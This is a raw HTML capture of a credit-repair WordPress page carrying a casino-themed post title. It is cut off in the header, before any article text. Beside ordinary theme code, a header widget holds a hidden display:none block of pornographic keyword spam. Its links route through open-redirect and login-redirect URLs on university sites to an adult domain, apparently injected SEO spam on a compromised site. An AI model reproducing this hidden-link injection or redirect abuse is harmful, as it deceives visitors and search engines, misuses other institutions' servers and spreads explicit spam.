

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/los-10-errores-mas-grandes-de-casino-en-chile-que-puede-evitar-facilmente/
body_size: 25121
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>Los 10 errores más grandes de casino en chile que puede evitar fácilmente &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Los 10 errores más grandes de casino en chile que puede evitar fácilmente Comments Feed" href="https://credit-resolutions.com/los-10-errores-mas-grandes-de-casino-en-chile-que-puede-evitar-facilmente/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/6290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/los-10-errores-mas-grandes-de-casino-en-chile-que-puede-evitar-facilmente/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=6290' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Flos-10-errores-mas-grandes-de-casino-en-chile-que-puede-evitar-facilmente%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Flos-10-errores-mas-grandes-de-casino-en-chile-que-puede-evitar-facilmente%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6290 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Saturday, November 01, 2025</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
